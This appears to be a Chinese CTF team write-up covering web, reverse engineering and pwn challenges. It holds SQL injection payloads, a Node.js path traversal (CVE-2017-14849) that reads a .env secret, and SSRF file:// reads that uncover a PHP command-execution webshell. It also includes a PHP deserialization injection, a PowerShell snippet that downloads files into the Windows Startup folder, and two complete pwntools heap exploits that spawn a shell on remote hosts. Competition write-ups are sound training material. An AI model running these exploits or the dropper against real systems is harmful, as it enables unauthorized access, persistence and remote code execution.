web

easysql【已解决】

uname=a') union select 1,extractvalue(1, concat(0x7e, (select database()),0x7e))#&passwd=a
datavase
[*] security
Database: security
[5 tables]
+----------+
| emails |
| flag |
| referers |
| uagents |
| users |
+----------+

查列:
uname=a') union select 1,extractvalue(1, concat(0x7e, (select * from (select * from flag as a join flag b)c),0x7e))#&passwd=a


flag{c7651cb673c911ee8f9977094a220f17}
ezsqli【已解决】
flag{de3110dce011088cd4add1950a49182f}

Secret Guess
const express = require('express');
const path = require('path');
const env = require('dotenv').config();
const bodyParser = require('body-parser');
const crypto = require('crypto');
const fs = require('fs')
const hbs = require('hbs');
const process = require("child_process")
const app = express();
app.use('/static', express.static(path.join(__dirname, 'public')));
app.use(bodyParser.urlencoded({ extended: false }))
app.use(bodyParser.json());
app.set('views', path.join(__dirname, "views/"))
app.engine('html', hbs.__express)
app.set('view engine', 'html')
app.get('/', (req, res) => {
res.render("index")
})
app.post('/', (req, res) => {
if (req.body.auth && typeof req.body.auth === 'string' && crypto.createHash('md5').update(env.parsed.secret).digest('hex') === req.body.auth ) {
res.render("index", {result: process.execSync("echo $FLAG")})
} else {
res.render("index", {result: "wrong secret"})
}
})
app.get('/source', (req, res) => {
res.end(fs.readFileSync(path.join(__dirname, "app.js")))
})
app.listen(80, "0.0.0.0");
呜呜呜 我没手
CVE-2017-14849漏洞

flag在 static/../../foo/../../../usr/local/app/.env
buuoj上有环境 直接复现一下
https://paper.seebug.org/439/
人傻了 在firefox地址栏输../会被吞掉,当时做题没注意以为没有

SSRF ME
一个简单的SSRF???
读文件,读到index:
<!--?php
error_reporting(0);
session_start();
require_once "lib.php";
init();
$is_die = 0;
$is_post = 0;
$die_mess = '';
$url = '';
if (isset($_POST['url']) && isset($_POST['captcha']) && !empty($_POST['url']) && !empty($_POST['captcha']))
{
$url = $_POST['url'];
$captcha = $_POST['captcha'];
$is_post = 1;
if ( $captcha !== $_SESSION['answer'])
{
$die_mess = "wrong captcha";
$is_die = 1;
}
if ( preg_match('/flag|proc|log/i', $url) )
{
$die_mess = "hacker";
$is_die = 1;
}
}
?-->
lib.php
<!--?php
session_start();
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, FALSE);
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, FALSE);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
curl_close($ch);
return $output;
}
function set_session()
{
$answer = rand(1,100000);
$_SESSION['captcha'] = substr(md5($answer),-6,6);
$_SESSION['answer'] = strval($answer);
}
function destroy_session()
{
$_SESSION = [];
}
function init()
{
if (!isset($_SESSION['captcha']) || !isset($_SESSION['answer']) || isset($_GET['reset']))
{
destroy_session();
set_session();
isset($_GET['reset']) ? die("<script-->
/etc/apache2/apache2.conf
file:///etc/apache2/sites-enabled/000-default.conf
ServerAdmin webmaster@localhost DocumentRoot /var/www/html ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined
ServerAdmin secret@localhost DocumentRoot /var/www/htmlssrf123123 ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined
file:///etc/apache2/ports.conf
Listen 80 Listen 47852 Listen 443 Listen 443
读第二个web目录读文件:
file:///var/www/htmlssrf123123/index.php
<!--?php
if(isset($_POST['cmd'])){
exec($_POST['cmd']);
}
?-->
warmup【已解决】
public function check_login(){
$result = $this->query();
if ($result === false) {
die("database error, please check your input");
}
$row = $result->fetch_assoc();
if($row === NULL){
die("username or password incorrect!");
}else if($row['username'] === 'admin'){
$flag = file_get_contents('flag.php');
echo "welcome, admin! this is your flag -> ".$flag;
}else{
echo "welcome! but you are not admin";
}
$result->free();
}
public function query() {
$this->waf();
return $this->conn->query ("select username,password from ".$this->table." where username='".$this->username."' and password='".$this->password."'");
}
public function waf(){
$blacklist = ["union", "join", "!", """, "#", "$", "%", "&", ".", "/", ":", ";", "^", "_", "`", "{", "|", "}", "<", ">", "?", "@", "[", "\", "]" , "*", "+", "-"];
foreach ($blacklist as $value) {
if(strripos($this->table, $value)){
die('bad hacker,go out!');
}
}
foreach ($blacklist as $value) {
if(strripos($this->username, $value)){
die('bad hacker,go out!');
}
}
foreach ($blacklist as $value) {
if(strripos($this->password, $value)){
die('bad hacker,go out!');
}
}
}
YToxOntzOjI6ImlwIjtzOjEyOiIxODMuMjM2LjAuOTEiO30=
a:1:{s:2:"ip";s:12:"183.236.0.91";}
<?php
class SQL {
public $table="users";
public $username="admin";
public $password="admin' or '1'='1";
}
$SQL = new SQL();
echo serialize($SQL);
再base64编码就行了

flag{5dd2d5f45fw6e6f11ewf1f224f5121e2}
misc
emisc
elf可执行文件
你觉得这个是什么文件

re
html
# $client = new-object System.Net.WebClient;
# $client.DownloadFile("http://192.168.69.129:8000/ielogo.png", "$env:temp/20203917.tmp")
# $client.DownloadFile("http://192.168.69.129:8000/_TMP12", "%USERPROFILE%AppDataRoamingMicrosoftWindowsStart MenuProgramsStartuphelper.bat")
# read file
$content = [IO.File]::ReadAllText("$pwddoc.chm")
$idx1 = $content.IndexOf("xxxxxxxx")
$helper = $content.Substring($idx1 + 8)
$cont = [System.Convert]::FromBase64String($helper)
Set-Content "$env:temp20201122.tmp" $cont -Encoding byte
pwn
noteplus【已解决】
#!/usr/bin/python2
from pwn import *
LOCAL = False
binfile='./noteplus'
libcfile='./libc-2.27.so'
offset=0
e=ELF(binfile)
context.log_level='debug'
context.arch=e.arch
if context.arch=='i386':
x86=True
else:
x86=False
if LOCAL:
c = process(binfile)
if libcfile:
libc=ELF(libcfile)
else:
if x86:
libc=ELF('/lib/i386-linux-gnu/libc.so.6')
else:
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
c = remote('121.36.245.213',23333)
if libcfile:
libc=ELF(libcfile)
def add(idx,size):
c.sendlineafter('ce: ','1')
c.sendlineafter('Index: ',str(idx))
c.sendlineafter('Size: ',str(size))
def rm(idx):
c.sendlineafter('ce: ','2')
c.sendlineafter('Index: ',str(idx))
def edit(idx,content):
c.sendlineafter('ce: ','3')
c.sendlineafter('Index: ',str(idx))
c.sendafter('Content: ',content)
def view(idx):
c.sendlineafter('ce: ','4')
c.sendlineafter('Index: ',str(idx))
c.recvuntil('Content: ')
for i in range(8):
add(i,0x88)
add(8,0x4)
add(9,0x88)
add(10,0x88)
for i in range(7):
rm(6-i)
rm(7)
for i in range(8):
add(i,0x88)
view(7)
ma_a=int(u64(c.recv(6).ljust(8,'x00')))-96
log.success(hex(ma_a))
ma_o=0x3ebc40
lib_b=ma_a-ma_o
fh_a=lib_b+libc.symbols['__free_hook']
log.success(hex(fh_a))
sys_a=lib_b+libc.symbols['system']
rm(9)
edit(8,cyclic(0x8)+p64(0x20+0x90)+p64(0x90)+p64(fh_a-8)+cyclic(0x88)+'/bin/shx00'+'
')
add(11,0x88)
add(12,0x88)
edit(12,p64(sys_a)+'
')
rm(10)
c.interactive()
youchat【已解决】
#!/usr/bin/python2
from pwn import *
LOCAL = False
binfile='./youchat'
libcfile='./libc-2.27.so'
offset=0
e=ELF(binfile)
context.log_level='info'
context.arch=e.arch
if context.arch=='i386':
x86=True
else:
x86=False
if LOCAL:
c = process(binfile)
if libcfile:
libc=ELF(libcfile)
else:
if x86:
libc=ELF('/lib/i386-linux-gnu/libc.so.6')
else:
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
c = remote('124.70.158.59',30023)
if libcfile:
libc=ELF(libcfile)
def add(idx,size,name,pword):
c.sendlineafter('ce: ','1')
c.sendlineafter('Index: ',str(idx))
c.sendlineafter('How long is your user id: ',str(size))
c.sendafter('User name: ',name)
c.sendafter('Password: ',pword)
def rm(idx):
c.sendlineafter('ce: ','2')
c.sendlineafter('Index: ',str(idx))
def edit(idx,content):
c.sendlineafter('ce: ','3')
c.sendlineafter('Index: ',str(idx))
c.sendafter('New username: ',content)
def view(idx):
c.sendlineafter('ce: ','4')
c.sendlineafter('Index: ',str(idx))
c.recvuntil('Username: ')
s='/bin/sh;'
size=0x88
for i in range(8):
add(i,size,s,s)
add(8,size,s,s)
for i in range(7):
rm(6-i)
rm(7)
for i in range(7):
add(i,size,s,s)
add(7,size,s,s)
view(7)
c.recv(8)
ma_a=int(u64(c.recv(6).ljust(8,'x00')))-96
log.success('ma_a: '+hex(ma_a))
ma_o=0x3ebc40
lib_b=ma_a-ma_o
fh_a=lib_b+libc.symbols['__free_hook']
log.success('fh_a: '+hex(fh_a))
sys_a=lib_b+libc.symbols['system']
offset=0x20
rm(7)
add(7,size,s,cyclic(16))
rm(6)
edit(7,cyclic(0x20)+p64(fh_a))
add(9,size,s,s)
add(10,size,s,s)
edit(10,p64(sys_a))
rm(9)
c.interactive()